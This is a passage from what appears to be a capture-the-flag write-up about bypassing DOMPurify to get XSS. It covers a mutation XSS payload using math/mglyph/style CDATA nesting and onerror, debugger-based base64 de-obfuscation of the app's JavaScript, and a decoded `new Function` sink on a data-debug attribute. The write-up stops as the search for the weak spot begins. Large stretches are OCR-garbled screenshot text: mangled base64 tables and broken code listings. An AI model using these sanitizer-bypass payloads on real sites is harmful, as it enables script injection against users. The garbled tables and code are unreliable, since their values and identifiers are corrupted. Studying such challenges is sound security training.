Lets try following mutation XSS payload from the article: <math><mtext><mglyph><style><![CDATA[</style><img title="]]></mglyph&gt;&lt;img&Tab;src=1&Tab;onerror=alert(1)&gt;">

The XSS does not fire. Inspecting the page source code shows some reflection of a part of the input tags but not everything. The developer of this web application seems to have implemented an up to date version of DOMPurify.



With DOMPurify up to date it becomes hard to just fire XSS payloads as they get sanitized. In my opinion at this point only 2 options:

- We find a zero day against DOMPurify and bypass the sanitization. (chances are low ;-) )

- The developer made a mistake in the source code and there is another way to bypass or skip the DOMPurify sanitization.

## Step 3: Javascript obfuscation

Ok with DOMPurify standing in our way we hope to find a mistake from the web application developer to bypass or skip the sanitization check.

Next hurdle that we noticed during our recon is that a big part of both custom made javascript files are obfuscated and not really readable.

Possible approach at this point is to look for certain patterns and check if they can be de-obfuscated.

Both js files are full with this kind of patterns: *window.atob(identifiers["I0x15"])* 



We need to get those "identifiers". Both js files contain a function that seems to use "identifiers". That is interesting because we can set breakpoints in our source code and check the content of "identifiers" (use F8 to go through the breakpoints step by step):





With F8 button we can go through each breakpoint step by step and this reveals the content of "identifiers". (This can be copied and pasted somewhere else.)



Here the "identifiers" pasted in a text file with their corresponding base64 value:

| ۹ ۷      | Menlo                    | \$ Regular        | \$ 11                                                                         | •         | a B       |           |         | ≡ > ≎ |    |
|----------|--------------------------|-------------------|-------------------------------------------------------------------------------|-----------|-----------|-----------|---------|-------|----|
| <u>ب</u> | •                        |                   |                                                                               |           |           |           |         |       |    |
|          | 2 4                      | 6                 | 8                                                                             | 10        | 12        | 14        | 16      | 18    | 20 |
|          | IOx1: "UmVzdW            | X0"               |                                                                               |           |           |           |         |       |    |
|          | TAx18: "cm//th           | 371026660-"       |                                                                               |           |           |           |         |       |    |
|          | 10X16: "CMVCD            | 32 (Q2NDDGQ="     |                                                                               |           |           |           |         |       |    |
|          | TA-10. "c2VAL            | Q<br>CE5bC0b7A"   |                                                                               |           |           |           |         |       |    |
|          | TAV1E: "7WDod            |                   |                                                                               |           |           |           |         |       |    |
|          | TAVIE: "hmE2a            | Wabacu-"          |                                                                               |           |           |           |         |       |    |
|          | Tex2: "cGE5bG            | 9h7F7yh21Vcmw='   |                                                                               |           |           |           |         |       |    |
|          | I0x2A: "c2Vs7            | WN0aW9uU3Rhcn0=   |                                                                               |           |           |           |         |       |    |
|          | I0x2B: "ZW5k"            | MIRAN ARAMIENT    |                                                                               |           |           |           |         |       |    |
|          | I0x2C: "bGluZ            | VN0YXJ0"          |                                                                               |           |           |           |         |       |    |
|          | I0x2D: "c3Rhc            | n0="              |                                                                               |           |           |           |         |       |    |
|          | I0x2E: "bGVuZ            | 3Ro"              |                                                                               |           |           |           |         |       |    |
|          | I0x2F: "c2xpY            | 20="              |                                                                               |           |           |           |         |       |    |
|          | I0x3: "cXVlcn            | lSZXN1bH0="       |                                                                               |           |           |           |         |       |    |
|          | I0x4: "bG9jYX            | Røb24="           |                                                                               |           |           |           |         |       |    |
|          | I0x5: "c2Vhcm            | No"               |                                                                               |           |           |           |         |       |    |
|          | I0x6: "Z2V0"             |                   |                                                                               |           |           |           |         |       |    |
|          | I0x7: "cGF5bG            | 9hZA=="           |                                                                               |           |           |           |         |       |    |
|          | I0x8: "cmVzdW            | x0."              |                                                                               |           |           |           |         |       |    |
|          | 10x9: "X19odG            | 1s"               |                                                                               |           |           |           |         |       |    |
|          | 10x10: "Z2V00            | XRØcmlidXRl"      |                                                                               |           |           |           |         |       |    |
|          | 10x11: "ZGF0Y            | S1kZWJ1Zw=="      |                                                                               |           |           |           |         |       |    |
|          | 10x12: "c2Fua            | XRpemVIVE1M"      |                                                                               |           |           |           |         |       |    |
|          | I0x13: "aHRtb            | E9iag=="          |                                                                               |           |           |           |         |       |    |
|          | 10x14: "dGVtc            | GxhdGU="          |                                                                               |           |           |           |         |       |    |
|          | 10x15: "c2Fua            | XRDEMU="          |                                                                               |           |           |           |         |       |    |
|          | 10x16: "131()            | XR LRWX LDWVUDA== |                                                                               |           |           |           |         |       |    |
|          | TAVIO, UVVDUZ            |                   |                                                                               |           |           |           |         |       |    |
|          | TAx19: "72VAR            | Wy1bW/udHNCeVR    | 705hbWII=                                                                     |           |           |           |         |       |    |
|          | T0x20: "aGEu7            | Gylli3VibWl@"     | 1693119 <b>1</b> 99-                                                          |           |           |           |         |       |    |
|          | I0x21: "7X71b            | n0="              |                                                                               |           |           |           |         |       |    |
|          | I0x22: "cHJld            | mVudERlZmF1bH0=   | <u>-</u> "                                                                    |           |           |           |         |       |    |
|          | I0x23: "L3Jlc            | 3VsdD9wYXlsb2Fl   | <p0=="< th=""><th></th><th></th><th></th><th></th><th></th><th></th></p0=="<> |           |           |           |         |       |    |
|          | I0x24: "dmFsd            | WU="              |                                                                               |           |           |           |         |       |    |
|          | 10x25: "a2V5"            |                   |                                                                               |           |           |           |         |       |    |
|          | 10x26: "VGFi"            |                   |                                                                               |           |           |           |         |       |    |
|          | I0x27: "c2hpZ            | nRLZXk="          |                                                                               |           |           |           |         |       |    |
|          | 10x28: "c2V0U            | mFuZ2VUZXh0"      |                                                                               |           |           |           |         |       |    |
|          | <pre>I0x29: "ICAgI</pre> | A=="              |                                                                               |           |           |           |         |       |    |
|          | 10x30: "c2V0U            | 2VsZWN0aW9uUmFu   | ,Z2U="                                                                        |           |           |           |         |       |    |
|          | <b>I0x31:</b> "Cg=="     |                   |                                                                               |           |           |           |         |       |    |
|          | <b>10x32:</b> "Ym9ke     | Q=="              |                                                                               |           |           |           |         |       |    |
|          | I0x33: "dGFyZ            | 2V0"              |                                                                               |           |           |           |         |       |    |
|          | 10x34: "Y3Vyc            | mVudA=="          |                                                                               | 71.010    |           |           |         |       |    |
|          | 10xA: "PGgxIH            | NØEWX (PSdjb2xv)  | :]ogIzAwYı                                                                    | mZhNSc+Ti | m90aGluZy | VBOZXJUIT | wvaDE+" |       |    |
|          | IØXB: "aGFuZG            | XIOXR0cmlidXRl    | ¢₩==.,                                                                        |           |           |           |         |       |    |
|          | Text: "ZWX LbW           | <u>vudA</u> =="   |                                                                               |           |           |           |         |       |    |
|          | Texp: "Y2hpbG            | 0="<br>Dx7b/4_!!  |                                                                               |           |           |           |         |       |    |
|          | TOXE: Y2npbG             | NYAW9="           |                                                                               |           |           |           |         |       |    |
|          | TOXE: INROCM             | 1147K(CM==        |                                                                               |           |           |           |         |       |    |

The source code already revealed they are base64 encoded via the "atob" function that became clear during our recon. We can now easily decode each value.

<u>https://www.base64decode.org/</u> (mark the option to decode a list). You will notice some of the base64 encoded lines convert to a blank line. Those I decoded manually via the browser developer tools.

| 6 | BASE64                                                                                                    | E> Decode                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|   | Decode and Encode                                                                                                    | C Encode                                                                                                    |  |
|   | Do you have to deal with Bat                                                                                                    | se64 format? Then this site is perfect for you! Use our super handy online tool to encode or <b>decode</b> your data. |  |
|   | Decode from Base6                                                                                                    | 4 format                                                                                                    |  |
|   | Simply enter your data then pus                                                                                                    | h the decode button.                                                                                                  |  |
|   | UmVzdWx0<br>Y29udGVudA==<br>cmVtb3ZlQ2hpbGQ=<br>SG9tZQ==<br>c2V0UGF5bG9hZA==<br>ZWRpdG9yUmVm<br>bmF2aWdhdGU=<br>cGF5bG9hZEZyb21Vcmw=<br>c2VsZWN0aW9uU3RhcnQ=<br>ZW5k<br>bGluZVN0YXJ0<br>c3RhcnQ= |                                                                                                    |  |
|   | For encoded binaries (like in                                                                                                    | nages, documents, etc.) use the file upload form a little further down on this page.                                  |  |
|   | UTF-8 V Sour                                                                                                    | ce character set.                                                                                                    |  |
|   | Decode each line separately                                                                                                    | / (useful for when you have multiple entries).                                                                        |  |
|   | D Live mode OFF Deco                                                                                                    | des in real-time as you type or paste (supports only the UTF-8 character set).                                        |  |
|   | < DECODE > Deco                                                                                                    | des your data into the area below.                                                                                    |  |
|   | Result<br>content<br>removeChild<br>Home<br>setPayload<br>editorRef<br>navigate<br>payloadFromUrl<br>selectionStart<br>end<br>lineStart<br>start                                                 |                                                                                                    |  |

Or via the browser developer tools Console manual decode from base64 with "atob":

#### Identifier "Cg==" decodes to "\n"



#### This gave me following list for the "identifiers" – base64 value – decoded value:

|    | Δ      | B                                                            | C                                             | 1 |
|----|--------|--------------------------------------------------------------|-----------------------------------------------|---|
| 1  | 10x1·  | LIm//zd/Wy0                                                  | Result                                        |   |
| 2  |        |                                                              | content                                       |   |
| 3  | 10x1A. | cm//th27lO2hphCO=                                            | removeChild                                   |   |
| 4  | 10x1C: | cnivwszięznybeg-                                             | Homo                                          |   |
| 4  |        |                                                              | nonie<br>cetDevload                           |   |
| 5  |        |                                                              | selFayloau                                    |   |
| 0  |        | ZwRpdG9y0mvm                                                 |                                               |   |
| /  |        | DMF2aWanaGU=                                                 | navigate                                      |   |
| 8  | 10x2:  | cGF5bG9hZEZybZ1Vcmw=                                         | payload-romUri                                |   |
| 9  | 10x2A: | czvszwnuawyuU3RncnQ=                                         | selectionStart                                |   |
| 10 | I0x2B: |                                                              | end                                           |   |
| 11 | I0x2C: | bGluZVN0YXJ0                                                 | lineStart                                     |   |
| 12 | I0x2D: | c3RhcnQ=                                                     | start                                         |   |
| 13 | I0x2E: | bGVuZ3Ro                                                     | length                                        |   |
| 14 | I0x2F: | c2xpY2U=                                                     | slice                                         |   |
| 15 | I0x3:  | cXVlcnlSZXN1bHQ=                                             | queryResult                                   |   |
| 16 | I0x4:  | bG9jYXRpb24=                                                 | location                                      |   |
| 17 | I0x5:  | c2VhcmNo                                                     | search                                        |   |
| 18 | I0x6:  | Z2V0                                                         | get                                           |   |
| 19 | I0x7:  | cGF5bG9hZA==                                                 | payload                                       |   |
| 20 | I0x8:  | cmVzdWx0                                                     | result                                        |   |
| 21 | I0x9:  | X19odG1s                                                     | html                                          |   |
| 22 | I0x10: | Z2V0QXR0cmlidXRI                                             | getAttribute                                  |   |
| 23 | I0x11: | ZGF0YS1kZWJ1Zw==                                             | data-debug                                    |   |
| 24 | I0x12: | c2FuaXRpemVIVE1M                                             | sanitizeHTML                                  |   |
| 25 | I0x13: | aHRtbE9iag==                                                 | htmlObi                                       |   |
| 26 | I0x14: | dGVtcGxhdGU=                                                 | template                                      |   |
| 27 | I0x15: | c2EuaXRpemU=                                                 | sanitize                                      |   |
| 28 | I0x16: | Y3JIYXRIRWxlbWVudA==                                         | createElement                                 |   |
| 29 | 10x17  | aW5uZX.IIVE1M                                                | innerHTMI                                     |   |
| 30 | 10x18  | YXBwZW5kO2hphGO=                                             | appendChild                                   |   |
| 31 | 10x19  | 72V0BWxlbWVudHNCeVBb705bbWU=                                 | getElementsByTagName                          |   |
| 32 | 10x20: | aGEuZGyll I3V/ibWl0                                          | handleSubmit                                  |   |
| 33 | 10x21: |                                                              | event                                         |   |
| 34 | 10x22: |                                                              | nreventDefault                                |   |
| 35 | 10x22. | 1 3 llc3//sdD9wXXlsb2EkD0                                    | /result2navload=                              |   |
| 26 | 10x23. | dmEadW/L                                                     | value                                         |   |
| 27 | 10x24. |                                                              | value<br>kov                                  |   |
| 20 | 10x25. |                                                              | Key                                           |   |
| 30 | 10x20. |                                                              | l dD                                          |   |
| 39 | 10x27: |                                                              | shiikey                                       |   |
| 40 | 10x28: |                                                              | setRangeText                                  |   |
| 41 | 10x29: |                                                              |                                               |   |
| 42 | 10x30: | c2V0U2VsZWN0aW9uUmFuZ2U=                                     | setSelectionRange                             |   |
| 43 | 10x31: | Cg==                                                         | \n                                            |   |
| 44 | l0x32: | Ym9keQ==                                                     | body                                          |   |
| 45 | I0x33: | dGFyZ2V0                                                     | target                                        | - |
| 46 | I0x34: | Y3VycmVudA==                                                 | current                                       |   |
| 47 | I0xA:  | PGgxIHN0eWxIPSdjb2xvcjogIzAwYmZhNSc+Tm90aGluZyBoZXJIITwvaDE+ | <h1 style="color: #00bfa5">Nothing here!</h1> |   |
| 48 | I0xB:  | aGFuZGxlQXR0cmlidXRlcw==                                     | handleAttributes                              |   |
| 49 | I0xC:  | ZWxlbWVudA==                                                 | element                                       |   |
| 50 | I0xD:  | Y2hpbGQ=                                                     | child                                         |   |
| 51 | I0xE:  | Y2hpbGRyZW4=                                                 | children                                      |   |
| 52 | I0xF:  | YXR0cmlidXRlcw==                                             | attributes                                    |   |
| 53 |        |                                                              |                                               |   |

If we now replace each identifier in the 2 custom js files with the decoded values it becomes much more readable.

If we check the decoded list we now know the real names of both folders containing the js files:

I0X1 = result I0X1C = home Now there are multiple options. You could automate the replacing of each identifier by its decoded value via a Linux bash script or a python script for example. Anything can be used here.

Or a bit more manual work first copy the source code from the developer tools and use "find and replace" in visual studio code for example:

| rren > Desktop > #5 l0x1-Result_js > ⊕ Result > ⊕ handleAttributes                                                                                                    |              |                  |
|----------------------------------------------------------------------------------------------------|--------------|------------------|
| aport { useState } from "react";                                                                                                    | 10v10        | As a No consiste |
| aport DDMPurify from "dompurify";                                                                                                    |              |                  |
| aport "//App.css";                                                                                                    | getAttribute | A 8 8            |
| under Result/ destifier 1) (                                                                                                    |              |                  |
| unction Kesutt(i dentifiers ); {     cont foundateset() = usState() = f                                                                                                    |              |                  |
| const (purcear leader) = n= // IRLsearchParans(                                                                                                    |              |                  |
| window[window.atob[identifiers["location"]]][window.search]                                                                                                    |              |                  |
| )[window.atob(identifiers["get"])](window.payload);                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| if (queryResult) {                                                                                                    |              |                  |
| construction for the second second seco |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| const result = ();<br>result index, betall = vindex shi stule='relea: #300f55'sMothies hereis/hisi                                                                                                    |              |                  |
| LEZUTTATUGAY-UTATI = MIUGAY-KIT 20076 COTOL: #AGENED SWOTUTUB UBLEDEGUTY                                                                                                    |              |                  |
| return result:                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| function handleAttributes(element) {                                                                                                    |              |                  |
| for [const child of element[window.children]) {                                                                                                    |              |                  |
| u index.data=debun in                                                                                                    |              |                  |
| child[window.attributes]                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| new Function(                                                                                                    |              |                  |
| child[window.atob(identifiers["getAtribute"])][                                                                                                    |              |                  |
| window.data-debug                                                                                                    |              |                  |
| bá:                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| handleAttributes(child);                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| function samitizeNTM( (bts)0bi) {                                                                                                    |              |                  |
| htsl0bj[windowhtsl] = DOMPurify[                                                                                                    |              |                  |
| window.samitize                                                                                                    |              |                  |
| )(html0bj[windowhtml]);                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| ter (emplace = obchemitykindow.greatertemit)(                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| tesplate(window.innerHTML) =                                                                                                    |              |                  |
| html0bj[windowhtml];                                                                                                    |              |                  |
| document[window.body][                                                                                                    |              |                  |
| kindow appendixin to                                                                                                    |              |                  |
| (tepute)                                                                                                    |              |                  |
| template = document[window.getElementsByTagName](                                                                                                    |              |                  |
| window.template                                                                                                    |              |                  |
| ) (0):                                                                                                    |              |                  |
| nano text (risores; (respirate(vinsov.content;);                                                                                                    |              |                  |
| document [window.body] [                                                                                                    |              |                  |
| <pre>window.stob(identifiers["RemoveChild"])</pre>                                                                                                    |              |                  |
| )(tesplate);                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| return htm(06);                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| <pre>sdiv className="Ann"&gt;</pre>                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| <hl>Here is the result!</hl>                                                                                                    |              |                  |
| <pre><hlwbre is="" result(<hl="" the=""> </hlwbre></pre>                                                                                                    |              |                  |
|                                                                                                    |              |                  |
|                                                                                                    |              |                  |
| i estimer is the result()nb><br>ediu sderviseer-contaiser* diagerouxlystEnnerHTML=(sanitiseHTML(say)sadFradir())>>/div><br>=/div><br>1}                                                                                                    |              |                  |
| oblights is the 'result(:oh)><br>-div de'viser-continer' degressilyettonerML=(casttizetML(payloadfrodri))>=/div><br>-div<br>-div defuilt Resit;                                                                                                    |              |                  |

| ſ'h |         |                                                                                                    | JE IOxfC-Homajs S+ x                                                                                                    | ω |
|-----|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|     | Users > | joren > Desk                                                                                                    | ktop > ೫ l0x1C-Home.js > ∅ Home                                                                                                    |   |
|     |         |                                                                                                    | seEffect, useRef, useState } from "react";                                                                                                    |   |
|     |         | import { u                                                                                                    | setavigate } from "react-router-dom";                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         | const [pi                                                                                                    | when's deministry by / state("");                                                                                                    |   |
|     |         |                                                                                                    | itorRef = useRef();                                                                                                    |   |
|     |         | const na                                                                                                    | sector sector sect |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         | function                                                                                                    | handlesumit(event) {                                                                                                    |   |
|     |         | event                                                                                                    | <pre>sindow.preventue!au.tl();</pre>                                                                                                    |   |
|     |         | naviga                                                                                                    | te[]`\${window. <u>/</u> result?payload= <u>}</u> \${encodeURIComponent(payload)}`);                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         | <div c<="" th=""><th>lassblane="App"&gt;<br/>lassblane="App"&gt;<br/>lassblane=Serice Hot Viewer/b1&gt;</th><th></th></div> | lassblane="App"><br>lassblane="App"><br>lassblane=Serice Hot Viewer/b1>                                                                                                    |   |
|     |         | <for< th=""><th>n anSubmit=(handleSubmit)&gt;</th><th></th></for<>                                                          | n anSubmit=(handleSubmit)>                                                                                                    |   |
|     |         |                                                                                                    | extance                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    | onChange≼(e) ≫<br>serveral                                                                                                    |   |
|     |         |                                                                                                    | elvinou.target][                                                                                                    |   |
|     |         |                                                                                                    | window.value                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    | onakybom/s(tē) ⇒> (<br>)f (                                                                                                    |   |
|     |         |                                                                                                    | e(window, key] ====                                                                                                    |   |
|     |         |                                                                                                    | window, Tab                                                                                                    |   |
|     |         |                                                                                                    | <pre>e e(window.preventDefault)();</pre>                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    | 1 (vindow-shiitkey)) (<br>e(vindow-target)]                                                                                                    |   |
|     |         |                                                                                                    | window.setRangeText                                                                                                    |   |
|     |         |                                                                                                    | A vindow, ' ',                                                                                                    |   |
|     |         |                                                                                                    | e (window target) [                                                                                                    |   |
|     |         |                                                                                                    | window.atobildentifiefs["SelectionStart"])                                                                                                    |   |
|     |         |                                                                                                    | e[window.target] [                                                                                                    |   |
|     |         |                                                                                                    | window.atab(identifies("selectionStart"))                                                                                                    |   |
|     |         |                                                                                                    | vindow.end                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    | setPayload(                                                                                                    | I |
|     |         |                                                                                                    | e(window.target)[                                                                                                    |   |
|     |         |                                                                                                    | Window.vs.ue                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    | ) else { = 8 ·                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |
|     |         |                                                                                                    | ter 1 = [evindow.target]                                                                                                    |   |
|     | 65      |                                                                                                    | vindov.atb/identifiers["selectionStart"])                                                                                                    |   |
|     |         |                                                                                                    |                                                                                                    |   |

## Step 4: Finding the weak spot

With both custom js files a bit more readable we can check them better. We already figured that this web application probably somewhere has a weak spot that bypasses or skips the DOMPurify check.

The "IOX1C" or "home" folder contains less interesting code in my opinion. It takes care of setting up the input textarea, parse button... but does not really handle the users input:

